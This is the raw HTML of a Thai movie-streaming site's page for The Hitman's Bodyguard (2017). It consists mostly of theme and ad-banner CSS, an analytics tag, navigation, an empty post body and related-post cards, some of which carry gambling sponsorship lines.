<link rel="alternate" type="application/json+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fthe-hitmans-bodyguard-2017-%25e0%25b9%2581%25e0%25b8%25aa%25e0%25b8%259a-%25e0%25b8%258b%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25a7%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%2594%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fthe-hitmans-bodyguard-2017-%25e0%25b9%2581%25e0%25b8%25aa%25e0%25b8%259a-%25e0%25b8%258b%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25a7%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%2594%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1H9MLXGE11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1H9MLXGE11');
</script> 	<style type="text/css">

 		/* Site title */
 		.site-title a{
 			color: #eeee22;
 		}
 		/* End Site title */

 	</style>

 	
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #eeee22;
		}
		.site-description {
			color: #ffffff;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #eeee22;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

	</style>

	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
					.site-title a{
				color: #eeee22;
			}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #0a0909; }
</style>
	<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			

.post-item .post-item-image a img {
    width: 100%;
    height: unset !important;
    aspect-ratio: unset !important;
    object-fit: unset !important;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

body {
    color: #ddd;
    background: #000000;
}
.adore-header {
    background-color: #000;
}
.post-item .post-item-content {
    padding: 0;
    padding-top: 0;

}
.post-item .post-item-content .entry-title {
		background-color: #222020;
    border-radius: 8px;
    padding: 5px;
}
.post-item .post-item-content .entry-title a 
{
    color: #ffffff;
		font-size: 15px;
}
.post-item .post-item-content .entry-meta li a
{
  color:#8de8ff;
}

/*hover สีชื่อหนัง */
.post-item .post-item-content .entry-title a:focus, .post-item .post-item-content .entry-title a:hover {
    color: #ffeb05;
}

.post-item:focus-within .post-item-content .entry-title a, .post-item:hover .post-item-content .entry-title a {
	color: #ffeb05;
}

/*hover สีหมวดหมู่หนัง */
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ffffff;
}
.site-description {
    color: #fff !important;
}
.main-navigation ul a {
    color: lightgray;
}
.navigation-search .navigation-search-wrap .navigation-search-icon, .social-icons ul.social-links a {
    color: lightgray;
}
.post-navigation .nav-previous a, .posts-navigation .nav-previous a
{
  color:#fff;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {
	background: #ffeb07;
    color: #000;
}
.site-main article .post-thumbnail img {
    width: 30%;
}
.site-main .theme-archive-layout.grid-layout.grid-column-4 article .post-thumbnail img {
  width: 100%;
}
.site-main article .post-thumbnail {
    text-align: center;
}
.site-main article .entry-footer span a {
    text-decoration: none;
    color: #fcff8d;
}
.site-main article .entry-meta span a {
    text-decoration: none;
    color: #fcff8d;
}


/* สีหมวดหมู่ */
.entry-cat .post-categories li a {
		 background-color: #ccc;
    color: #0b0b0b;
    padding: 4px 8px;
    text-align: center;
    border-radius: 5px;
}

.entry-cat .post-categories {
	margin-top: 6px;
}
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ef0a0a;
}


/* สีชื่อแอดมิน */
.post-item .post-item-content .entry-meta li a {
    color: #fcff8d;
}
.post-item .post-item-content .entry-meta li a:focus, .post-item .post-item-content .entry-meta li a:hover {
    color: #ffea00;
}

/* สีแท็ก */
.site-main article .entry-footer span a {
    color: #fff14f;
}

.site-main article .entry-footer span a:hover {
    color: #b7a900;
}

.site-main article .entry-meta span a {

    color: #fff14f;
}
.site-main article .entry-meta span a:hover {
    color: #a79a00;
}


h2.entry-title {
    text-align: center;
}

/* สีลูกตา */
.post-item .post-item-image .view-count span {
        color: #000000;
    		background-color: #ffea00;
}

/* scroll */
a.popular-blog-scroll-to-top {
		color: #000;
    background-color: #ffea00;
    border: 1px solid #0c0c0c;
}


/* css pagination */
nav.navigation.pagination .nav-links span.current {
    color: #000000;
    background-color: #ffea00;
    border: 2px solid #ffea00;
}
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
			width: 60px;
			border-radius: 8px;
			font-weight: 700;
			color: #ffffff;
			border: 2px solid #ffffff;
}

nav.navigation.pagination .nav-links a:hover, nav.navigation.pagination .nav-links span:focus, nav.navigation.pagination .nav-links a:focus {
    color: #ffea00;
    border: 2px solid #ffea00;
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus, .navigation-search .navigation-search-wrap .navigation-search-icon:hover {

    color: #ffea00;
}
.post-navigation .nav-next a, .posts-navigation .nav-next a {
	color: #ffffff;
}
.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:hover {
    color: #ffea00;
}
.post-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:hover {
    color: #ffea00;
}

/* หน้ารีวิว */


a._self {
    color: #ffffff;
}

a._self:hover {
    color: #9f9f9f;
}

a {
    color: rgb(255 234 0);
}
a:hover, a:focus, a:active {
    color: rgb(164 164 164);
}

a:visited {
    color: rgb(255 234 0);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus, .site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
    opacity: 1;
    color: #c0b000;
}

@media (min-width: 992px){
	.main-navigation ul .current_page_item>a, .main-navigation ul .current-menu-item>a, .main-navigation ul .current_page_ancestor>a, .main-navigation ul .current-menu-ancestor>a {
			color: #fef01b;
	}

.main-navigation ul li a:focus, .main-navigation ul li a:hover {
    color: #fef01b;
}
	
}

@media (max-width: 768px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 50%;
}
}


@media (max-width: 600px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 70%;
}
}

/***banner***/
.gg
{
       width: 35%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 32.5%;
    margin-bottom: 0;
}
div#adv_jp {
    line-height: 0;
}

div#left_slotxo {
    z-index: 99999;
    position: fixed;
    top: 30%;
    left: 0;
    margin-left: 5px;
    list-style: none;
}
span.close-left {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}

div#close_num {
    position: absolute;
    top: 20%;
    right: 26%;
    border-radius: 1px;
    z-index: 1000;
  font-size: 0;
    text-align: center;
}
img.pic{
    width: 70%;
    border: solid 1px #fff;
}
div#gmod {
    z-index: 99999;
    position: fixed;
    top: 30%;
    right: 0;
    -webkit-transform: translatex(-5%);
    list-style: none;
}
img.img_adv {
    width: 100%;
}
img.img_gmod{
  width: 100%;
}
span.close-jp {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
span.close-gmod {
     z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
span.close-ad {
           z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}

@media only screen and (max-width: 1300px) {
div#close_num {
    position: absolute;
    top: 20%;
    right: 20%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  .gg {
    width: 70%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 15%;
    margin-bottom: 38px;
}
}

@media only screen and (max-width: 800px) {

  .gg {
    width: 65%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 18%;
    margin-bottom: 36px;
}
 div#gmod {
    margin-bottom: 0;
}
 a#back-to-top {
      right: 20px !important;
    bottom: 60px !important;
}

  div#close_num {
    position: absolute;
    top: 0;
    right: 8%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  div#skipads {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px;
    font-size: 16px;
    color: #000;
    background-color: #fff;
    border: solid 1px #000;
    font-weight: 700;
    border-radius: 1px;
    z-index: 10;
    text-align: center;
    cursor: pointer;
}
  div#countdown {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 9;
    text-align: center;
}
  img.pic {
    width: 55%;
    border: solid 1px #fff;
}
}

@media only screen and (max-width: 600px) {
 div#skipads {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #000;
    font-weight: bold;
    border-radius: 1px;
    z-index: 999;
    text-align: center;
  cursor: pointer;
}
div#countdown {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 990;
    text-align: center;
}

span.close-ad {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
}
  span.close-jp{
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 5px;
   	top: 5px;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
  }
  img.pic {
    width: 45%;
    border: solid 1px #fff;
}
  div#close_num {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
 div#gmod {
     top: 30%;
  }
  
  div#gmod {
 
    -webkit-transform: translatex(-5%);
}
  img.img_gmod {
    width: 100%;
}
  a#back-to-top {
      right: 20px !important;
    bottom: 200px !important;
}
}
@media only screen and (max-width: 600px) {
  .gg {
    width: 100%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 0;
		    margin-bottom: 0px;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-5111 single-format-standard custom-background wp-custom-logo wp-embed-responsive no-sidebar right-sidebar elementor-default elementor-kit-30999">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

				<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper-large">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://nung-free.com/" class="custom-logo-link" rel="home"><img width="436" height="100" src="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png" class="custom-logo" alt="logo nung-free" decoding="async" srcset="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png 436w, https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo-300x69.png 300w" sizes="(max-width: 436px) 100vw, 436px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://nung-free.com/">หน้าแรก</a></li>
<li id="menu-item-31445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31445"><a href="https://nung-free.com/category/2022/">ดูหนัง 2022</a></li>
<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31451"><a href="https://nung-free.com/category/2021/">ดูหนัง 2021</a></li>
<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31453"><a href="https://nung-free.com/category/2020/">ดูหนัง 2020</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31452"><a href="https://nung-free.com/category/2019/">ดูหนัง 2019</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7080"><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังแอคชั่น</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://nung-free.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังไทย</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7082"><a href="https://nung-free.com/category/animation-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังการ์ตูน</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://nung-free.com/category/series/">ดูซีรี่ย์</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7084"><a href="https://nung-free.com/category/netflix/">NETFLIX</a></li>
<li id="menu-item-31005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://nung-free.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">รีวิวหนัง</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://nung-free.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper-large">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-5111" class="post-5111 post type-post status-publish format-standard has-post-thumbnail hentry category-action- category-comedy-">
				<header class="entry-header">
				<h1 class="entry-title">The Hitman’s Bodyguard (2017) แสบ ซ่าส์ แบบว่าบอดี้การ์ด</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-16T15:58:10+07:00">October 16, 2020</time></a></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/10/MV5BMjQ5NjA2NDg1MV5BMl5BanBnXkFtZTgwMDAzNDc4MjI@._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div><!-- .post-thumbnail -->

		
		<div class="entry-content">
			<!-- AI CONTENT END 3 -->
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a>, <a href="https://nung-free.com/category/comedy-%e0%b8%95%e0%b8%a5%e0%b8%81/" rel="category tag">Comedy ตลก</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-5111 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nung-free.com/blade-runner-2049-2017-%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%94-%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c-2049/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Blade Runner 2049 (2017) เบลด รันเนอร์ 2049</span></a></div><div class="nav-next"><a href="https://nung-free.com/it-2017-%e0%b8%ad%e0%b8%b4%e0%b8%97-%e0%b9%82%e0%b8%9c%e0%b8%a5%e0%b9%88%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%99%e0%b8%a3%e0%b8%81/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">It (2017) อิท โผล่จากนรก</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
</div>

		<div class="related-posts">
							<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-4">
									<article id="post-8182" class="post-8182 post type-post status-publish format-standard has-post-thumbnail hentry category-action- category-adventure- category-animation- tag-how-to-train-your-dragon-2-2014-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/how-to-train-your-dragon-2-2014-%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%84%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%8a%e0%b8%b4/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/12/MV5BMzMwMTAwODczN15BMl5BanBnXkFtZTgwMDk2NDA4MTE@._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li>
	<li><a href="https://nung-free.com/category/adventure-%e0%b8%9c%e0%b8%88%e0%b8%8d%e0%b8%a0%e0%b8%b1%e0%b8%a2/" rel="category tag">Adventure ผจญภัย</a></li>
	<li><a href="https://nung-free.com/category/animation-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Animation แอนนิเมชั่น</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/how-to-train-your-dragon-2-2014-%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%84%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%8a%e0%b8%b4/" rel="bookmark">How to Train Your Dragon 2 (2014) อภินิหารไวกิ้งพิชิตมังกร 2</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>December 25, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-9041" class="post-9041 post type-post status-publish format-standard has-post-thumbnail hentry category-action- tag-the-patriot-2000---">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/the-patriot-2000-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0-%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%95-%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b8%b8%e0%b8%a3/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2021/01/MV5BMTkzMjE4ODU0MV5BMl5BanBnXkFtZTYwNTI2OTk2._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/the-patriot-2000-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0-%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%95-%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b8%b8%e0%b8%a3/" rel="bookmark">The Patriot (2000) เดอะ แพทริออต ชาติบุรุษ ดับแค้นฝังแผ่นดิน</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>January 15, 2021</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										1 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The Patriot (2000) เดอะ แพทริออต ชาติบุรุษ ดับแค้นฝังแผ่นดิน เบนจามิน มาร์ติน ชาวนาผู้สงบสุขถูกผลักดันให้เป็นผู้นำกลุ่มติดอาวุธในช่วงการปฏิวัติอเมริกา เมื่อเจ้าหน้าที่อังกฤษผู้ซาดิสม์สังหารลูกชายของเขา สนับสนุนโดย แทงบอล มวย หวย บาคาร่า สล็อต UFABET 888 | [&hellip;]</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-15315" class="post-15315 post type-post status-publish format-standard has-post-thumbnail hentry category-action- tag-home-sweet-home-alone-2021">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/home-sweet-home-alone-2021/">
		<div class="post-thumbnail">
			<img width="183" height="275" src="https://nung-free.com/wp-content/uploads/2021/11/2-20.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/home-sweet-home-alone-2021/" rel="bookmark">Home Sweet Home Alone (2021)</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>November 23, 2021</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										1 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Home Sweet Home Alone (2021) Max Mercer เด็กหนุ่มเจ้าเล่ห์และเจ้าเล่ห์ ถูกทิ้งไว้ข้างหลังในขณะที่ครอบครัวของเขาอยู่ที่ญี่ปุ่นในช่วงวันหยุด ดังนั้นเมื่อคู่สามีภรรยาที่พยายามจะหามรดกตกทอดอันล้ำค่ากลับมาตั้งเป้าหมายที่บ้านของครอบครัวเมอร์เซอร์ ก็ขึ้นอยู่กับแม็กซ์ที่จะปกป้องบ้านนี้จากการบุกรุก และเขาจะทำทุกอย่างเพื่อให้พวกเขาไม่อยู่ การรีบูตให้คำมั่นว่าจะมีฉากตลกขบขันในสัดส่วนที่ยิ่งใหญ่และถึงแม้จะเกิดความสับสนวุ่นวายในที่สุด Max ก็ตระหนักว่าไม่มีที่ไหนเหมือนบ้านแสนหวาน สนับสนุนโดย แทงบอล มวย หวย บาคาร่า สล็อต UFABET [&hellip;]</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-3819" class="post-3819 post type-post status-publish format-standard has-post-thumbnail hentry category-38 category-action-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/poseidon-rex-2013-%e0%b9%84%e0%b8%94%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%a5%e0%b8%b6%e0%b8%81/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/09/MV5BMjIwNDIzMTcwOV5BMl5BanBnXkFtZTgwNzkyODY0MTE@._V1_UX182_CR00182268_AL_-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2013/" rel="category tag">2013</a></li>
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/poseidon-rex-2013-%e0%b9%84%e0%b8%94%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%a5%e0%b8%b6%e0%b8%81/" rel="bookmark">Poseidon Rex (2013) ไดโนเสาร์ทะเลลึก</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>September 17, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->

